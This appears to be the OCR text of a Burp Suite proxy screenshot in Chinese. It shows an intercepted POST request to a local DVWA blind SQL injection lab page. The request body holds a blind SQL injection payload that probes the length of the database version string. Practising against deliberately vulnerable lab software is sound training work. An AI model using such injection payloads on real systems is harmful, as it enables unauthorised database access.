 仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 搜索 设置
对比工具 日志 Organizer 扩展 学习 xia Pao
拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://127.0.0.1:80
放行 丢弃 拦截已... 操作 打开内... Add notes HTTP/1
美化 Raw Hex \n
1 POST /DVWA-master/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,
image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer: http://127.0.0.1/DVWA-master/vulnerabilities/sqli_blind/
12 Cookie: PHPSESSID=kj0j2g7vc8i9lqg3bn8cag3pu8; security=medium
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 id=1 and length(substr((select version()),1))=6#&Submit=Submit
Inspector
笔记